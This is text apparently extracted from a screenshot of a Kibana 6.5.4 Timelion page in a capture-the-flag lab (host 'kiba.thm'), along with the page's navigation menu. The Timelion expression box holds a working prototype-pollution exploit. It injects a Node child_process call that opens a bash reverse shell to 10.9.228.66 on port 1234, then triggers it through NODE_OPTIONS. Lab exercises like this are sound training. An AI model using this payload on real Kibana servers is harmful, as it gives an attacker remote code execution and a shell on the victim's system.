 Timelion - Kibana
cve kibana 6.5.4 - Google
kiba.thm:5601/app/timelion#?_g=()&_a=(columns:2,interval:'1s',rows:2,selected:0,sheet:!('.es(*).props(la
Search
ABP
kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.9.228.66/1234 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
1s
1